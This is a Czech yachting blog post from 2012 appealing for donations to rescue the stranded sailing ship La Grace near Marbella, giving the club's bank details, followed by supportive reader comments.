            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg" data-caption=""><img width="696" height="524" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10-696x524.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10-696x524.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10-300x226.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10-768x578.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10-600x452.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10-558x420.jpg 558w, https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="grace_10"/></a></div>
            <!-- content --><p style="text-align: center;"><strong>VÝZVA PRO VŠECHNY PŘÁTELE A PŘÍZNIVCE LA GRACE, VÝZVA PRO VŠECHNY JACHTAŘE TĚLEM I SRDCEM. LA GRACE POTŘEBUJE VAŠI POMOC!</strong></p>
<p>Vážení příznivci lodi La Grace!</p>
<p>Jak již s největší pravděpodobností víte, najela La Grace v noci z 25.10 na 26.10. u španělského města Marbella na mělčinu a ztroskotala. Stalo se to při nočním kotvení. Kotva v noci za silného větru povolila a poté, co selhal motor, narazila Grace zádí na mělčinu. Tím přišla i o kormidlo a stala se zcela neovladatelnou. Vítr a vlny ji pak nahnaly na 1,5 m mělčinu, kde doposud leží na boku a přes poškozený trup nabírá vodu a písek.<span id="more-3048"></span></p>
<p>Na místě je Pepa Dvorský, Petr Scheirich, Vilém Pavlica a někteří další a snaží se zorganizovat její záchranu, která, byť komplikovaná, je stále možná. I když se jednání s pojišťovnou začali vyvíjet konstruktivním směrem, přesto je jasné, že budou potřeba finanční prostředky, protože není jasné, zda pojišťovna pokryje záchranou akci, která musí být rychlá. Vyzýváme proto všechny členy klubu a všechny příznivce LaGrace:</p>
<h2 style="text-align: center;"><strong>Zachraňte ztroskotanou La Grace!!!</strong></h2>
<h2 style="text-align: center;"><strong>Peníze a čas jsou klíčové.</strong></h2>
<p>Pomozte v této krizové situaci plachetnici La Grace, lodi, která nejednomu z vás přinesla radost a nádherné zážitky.</p>
<p>Pomozte formou mimořádného klubového příspěvku nebo formou daru. Peníze můžete poslat na účet klubu <strong>La Grace 240290748/0300.</strong> <strong>IBAN: CZ90 0300 0000 0002 4029 0748. BIC CEKOCZPP </strong>Do zprávy pro příjemce vždy uveďte své jméno. Jako variabilní symbol napište <strong>26102012</strong></p>
<p>Získejte co nejvíce dalších příznivců!. Zachraňte naši La Grace.</p>
<p><strong><em>Postup</em></strong>:</p>
<p>1. Vzhledem k tomu, že ve stanovách klubu La Grace je uveden minimální příspěvek 500 Kč, jste-li členem klubu, zašlete libovolnou částku dle uvážení, jako mimořádný členský příspěvek na výše uvedený účet La Grace.</p>
<p>2. Přispět lze i formou daru, což je možnost pro nečleny klubu, firmy, případně i pro členy klubu, kteří by chtěli dar daňově odečíst na základě darovací smlouvy. V tomto případě kontaktujte Lucii na lucie@ifp-publishing.cz, výška příspěvku pro nečleny je libovolná.</p>
<p>3. Snažte se získat co nejvíce dalších příznivců nebo členů klubu. Zájemcům vysvětlete situaci, která je velice vážná.</p>
<p>Zůstatky na účtu budeme průběžně zveřejňovat, abychom všichni měli přehled o výši finančních prostředků.</p>
<h2 style="text-align: center;"><strong>Musíme to dokázat, musíme La Grace zachránit!!! SDÍLEJTE MEZI CO NEJVÍCE PŘÁTEL!!!</strong></h2>
<p>Kontaktní osoby: Dan Rosecký (Dan@lagrace.cz), Lucie Forštová (Lucie@ifp-publishing.cz),  Jaroslav Foršt (jaroslav@ifp-publishing.cz).</p>
<p>Informace: facebook &#8211; skupina La Grace, stálé informace na www.krasajachtingu.cz a www.lagrace.cz</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fzachrante-ztroskotanou-la-grace%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ZACHRA%C5%87TE+ZTROSKOTANOU+LA+GRACE%21&url=https%3A%2F%2Fkrasajachtingu.cz%2Fzachrante-ztroskotanou-la-grace%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg&description=ZACHRA%C5%87TE+ZTROSKOTANOU+LA+GRACE%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ZACHRA%C5%87TE+ZTROSKOTANOU+LA+GRACE%21 %0A%0A https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/la-grace-ztroskotala/">La Grace ztroskotala!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/la-grace-posledni-zpravy/">La Grace: Poslední zprávy</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/admin/" aria-label="author-photo"><img alt='Jaroslav Foršt' src='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a></span></div><div class="td-author-description">Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jaroslav Foršt"><meta itemprop="url" content="https://krasajachtingu.cz/author/admin/"></span><meta itemprop="datePublished" content="2012-10-30T22:32:55+01:00"><meta itemprop="dateModified" content="2016-02-22T11:23:06+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="ZACHRAŇTE ZTROSKOTANOU LA GRACE!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="723"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>38 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment " id="comment-547">
                                <article>
                                    <footer>
                                        <img alt='Jan Bouček' src='https://secure.gravatar.com/avatar/07a71950d458dd2be82fb03dfecfb42f71e916252e81e4b284f67bdf27fd031d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07a71950d458dd2be82fb03dfecfb42f71e916252e81e4b284f67bdf27fd031d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Jan Bouček</cite>

                                        <a class="comment-link" href="#comment-547">
                                            <time pubdate="1351614855">
                                                30 října, 2012                                                At                                                5:34 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Kamaráde Pedále z posádky drž se ahoj Bob</p>
                                    </div>

                                    <div class="comment-meta" id="comment-547">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-548">
                                <article>
                                    <footer>
                                        <img alt='Roman Alistaire Urbani' src='https://secure.gravatar.com/avatar/4262e5144927b5af9ac271f1a313a140cd2af4903d95170bedcc4784e33b9619?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4262e5144927b5af9ac271f1a313a140cd2af4903d95170bedcc4784e33b9619?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite><a href="http://www.mortaigne.com" class="url" rel="ugc external nofollow">Roman Alistaire Urbani</a></cite>

                                        <a class="comment-link" href="#comment-548">
                                            <time pubdate="1351626885">
                                                30 října, 2012                                                At                                                8:54 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Co jsem mohl, poslal jsem. Věřím tomu, že když se sejde příspěvek mnohokrát (byť třeba malý), bude to mít i význam psychologické podpory pro zachránce La Grace.</p>
<p>Držte se,</p>
                                    </div>

                                    <div class="comment-meta" id="comment-548">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-549">
                                <article>
                                    <footer>
                                        <img alt='Petr Šaroun (Sharky)' src='https://secure.gravatar.com/avatar/501a83d9be9dc20875478730d9aad49a39c932cd4054bf416665747763c96896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/501a83d9be9dc20875478730d9aad49a39c932cd4054bf416665747763c96896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Petr Šaroun (Sharky)</cite>

                                        <a class="comment-link" href="#comment-549">
                                            <time pubdate="1351631452">
                                                30 října, 2012                                                At                                                10:10 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Jsme s Vámi.    Bojujte!<br />
Co se dalo poslal jsem.<br />
Kluci z posádky přispějou taky, alespoň to slíbili.</p>
<p>Napjatě čekáme na další informace!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-549">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-550">
                                <article>
                                    <footer>
                                        <img alt='jardaf' src='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.wordpress.com" class="url" rel="ugc external nofollow">jardaf</a></cite>

                                        <a class="comment-link" href="#comment-550">
                                            <time pubdate="1351638896">
                                                31 října, 2012                                                At                                                12:14 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Moc díky všem! Za podporu, za všechna slova a za příspěvky. Je úplně jedno jak je příspěvek velký, jak píše Roman, ale je za tím cítit snaha a podpora, kterou Pepa a kluci ve Španělsku ted potřebují nejvíc. Vědomí, že na to nejsou sami, je strašně důležité!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-550">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-551">
                                <article>
                                    <footer>
                                        <img alt='Stanislav Vaněk' src='https://secure.gravatar.com/avatar/90625602f34edec927f3c0232ce7976e4191fd813aaf04824d5f536038d60565?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90625602f34edec927f3c0232ce7976e4191fd813aaf04824d5f536038d60565?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Stanislav Vaněk</cite>

                                        <a class="comment-link" href="#comment-551">
                                            <time pubdate="1351671924">
                                                31 října, 2012                                                At                                                9:25 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Rád jsem i já přispěl svojí troškou do mlýna, tedy na záchranu českého skvostu La Grace, a pevně věřím, že se podaří tuto nádhernou loď zachránit. Držím palce všem, co jsou přítomni na místě ztroskotání.<br />
Doufám, že se mi někdy splní můj sen, plout na La Grace.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-551">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-552">
                                <article>
                                    <footer>
                                        <img alt='Šíf Jaroslav - Sagi' src='https://secure.gravatar.com/avatar/8b410a5331514149ee0e70a15f2bce1f069bfea4542dd1273eaf82aa10455c8a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b410a5331514149ee0e70a15f2bce1f069bfea4542dd1273eaf82aa10455c8a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Šíf Jaroslav - Sagi</cite>

                                        <a class="comment-link" href="#comment-552">
                                            <time pubdate="1351675737">
                                                31 října, 2012                                                At                                                10:28 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Ahoj . Posílám co můžu a držím palce . La Grace přeji tu správnou vodu pod kýlem a všem těm,kteří bojují o její záchranu hodně a hodně štěstí.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-552">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-553">
                                <article>
                                    <footer>
                                        <img alt='Martin Duchac' src='https://secure.gravatar.com/avatar/4cf8a35eef33e2e85f69232a58b7f7d0b2b2214e17c4d635b74c588d9980566e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4cf8a35eef33e2e85f69232a58b7f7d0b2b2214e17c4d635b74c588d9980566e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Martin Duchac</cite>

                                        <a class="comment-link" href="#comment-553">
                                            <time pubdate="1351680069">
                                                31 října, 2012                                                At                                                11:41 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Posilam taky a drzim palce. Ozvala se mi televize, ze by byla ochotna medialne pomoci se sbirkou. Napiste mi kontakt na nekoho, kdo to ve Spanelsku aktualne resi. Email, mobil&#8230; cokoliv.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-553">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-554">
                                <article>
                                    <footer>
                                        <img alt='Petr' src='https://secure.gravatar.com/avatar/33cc9407c12d09194b678706cc792bcc4839d86370fa093415a345b6138aec87?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33cc9407c12d09194b678706cc792bcc4839d86370fa093415a345b6138aec87?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.subarufanclub.cz" class="url" rel="ugc external nofollow">Petr</a></cite>

                                        <a class="comment-link" href="#comment-554">
                                            <time pubdate="1351688221">
                                                31 října, 2012                                                At                                                1:57 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Nejsem sám, kdo drží palce na záchranné misi. Držte se. Na účet poslán příspěvek a šířím dál mezi známými, ať je prostředků ke šťastnému závěru co nejvíce.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-554">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-555">
                                <article>
                                    <footer>
                                        <img alt='Jirka' src='https://secure.gravatar.com/avatar/396800fa77eab9361ffe19c124ca94ddaabc7344ae5e671108ab597da36e2557?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/396800fa77eab9361ffe19c124ca94ddaabc7344ae5e671108ab597da36e2557?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.minisail.cz" class="url" rel="ugc external nofollow">Jirka</a></cite>

                                        <a class="comment-link" href="#comment-555">
                                            <time pubdate="1351699443">
                                                31 října, 2012                                                At                                                5:04 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Bylo by škoda nebojovat o záchranu takto krásně zhmotněného snu! Držím palce a posílám příspěvek.<br />
Současně jsem zveřejnil info na stránkách minisail.cz , určitě se někdo přidá &#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-555">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-556">
                                <article>
                                    <footer>
                                        <img alt='Vlasta' src='https://secure.gravatar.com/avatar/fcb0f65503f02d196c317b47362966e095a7668ebc18536f40e4b2162a41e303?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fcb0f65503f02d196c317b47362966e095a7668ebc18536f40e4b2162a41e303?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Vlasta</cite>

                                        <a class="comment-link" href="#comment-556">
                                            <time pubdate="1351708479">
                                                31 října, 2012                                                At                                                7:34 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>posílám pár zlaťáku, vždyť jsme kurva češi a plachtíme&#8230; Asi to je sakra  mazec, držte se&#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-556">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-557">
                                <article>
                                    <footer>
                                        <img alt='Miroslav Falta' src='https://secure.gravatar.com/avatar/856cd44e0ddf4b2e64d45ba89d5e5f4fc37356a683720de6f92f948cf47e7b44?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/856cd44e0ddf4b2e64d45ba89d5e5f4fc37356a683720de6f92f948cf47e7b44?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Miroslav Falta</cite>

                                        <a class="comment-link" href="#comment-557">
                                            <time pubdate="1351780320">
                                                1 listopadu, 2012                                                At                                                3:32 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Vydrž naše půvabná krásko.I my jsme ti poslali záplatu na tvou krutou ránu.(Božena Klouzová = 200,- / Andrea Hájíčková = 500,- / Mirek Falta také podpořil)<br />
U nás v Pizzerii jsme ti udělali nástěnku na podporu sbírky.<br />
Snad ti to pomůže..</p>
                                    </div>

                                    <div class="comment-meta" id="comment-557">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-558">
                                <article>
                                    <footer>
                                        <img alt='jardaf' src='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.wordpress.com" class="url" rel="ugc external nofollow">jardaf</a></cite>

                                        <a class="comment-link" href="#comment-558">
                                            <time pubdate="1351780683">
                                                1 listopadu, 2012                                                At                                                3:38 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Díky moc! A díky všem &#8211; jsme moc rádi za vaši podporu!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-558">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-559">
                                <article>
                                    <footer>
                                        <img alt='Velda' src='https://secure.gravatar.com/avatar/b638784cf5460acf98971fb8d9f45bd2e250aa114881cde263870f18266d633b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b638784cf5460acf98971fb8d9f45bd2e250aa114881cde263870f18266d633b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.papermanie.cz" class="url" rel="ugc external nofollow">Velda</a></cite>

                                        <a class="comment-link" href="#comment-559">
                                            <time pubdate="1351854181">
                                                2 listopadu, 2012                                                At                                                12:03 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Zdravím všechny příznivce plachetnic a hlavně posádku LaGrace. Provozuji stránky o papírových modelech <a href="http://www.papermanie.cz" rel="nofollow ugc">http://www.papermanie.cz</a> a vzhledem k tomu že plachetnice tohoto typu se mi vždy líbily a mezi papírovými modeláři je jich spousta z papíru slepených, připojuji se i já a jménem stránek Papermanie.cz jsem odeslal částku na podporu záchrany tohoto českého skvostu. Přeji aby se vše podařilo a loď byla co nejdříve v pořádku. Odkaz na Vaši výzvu jsem umístil do aktualit na mých stránkách. Jiří Velocha</p>
                                    </div>

                                    <div class="comment-meta" id="comment-559">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-560">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-560">
                                            <time pubdate="1351956400">
                                                3 listopadu, 2012                                                At                                                4:26 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Prekvapuje mne,ze Spanielske autority nechaji lod sedet na melcine aby ji vlny rozbily a olej znecistil vodu a plaz.<br />
Capt. Pavel Misata<br />
Master Mariner</p>
                                    </div>

                                    <div class="comment-meta" id="comment-560">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-561">
                                <article>
                                    <footer>
                                        <img alt='Jarda' src='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Jarda</cite>

                                        <a class="comment-link" href="#comment-561">
                                            <time pubdate="1352202183">
                                                6 listopadu, 2012                                                At                                                12:43 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Poslal jsem minulý týden nějaké peníze. Možná bych poslal i další. Ale&#8230;.<br />
Cituji z úvodní informace: &#8222;Zůstatky na účtu budeme průběžně zveřejňovat, abychom všichni měli přehled o výši finančních prostředků&#8220;.<br />
Neumím najít, kde jsou tyto informace zveřejněny.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-561">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-564">
                                <article>
                                    <footer>
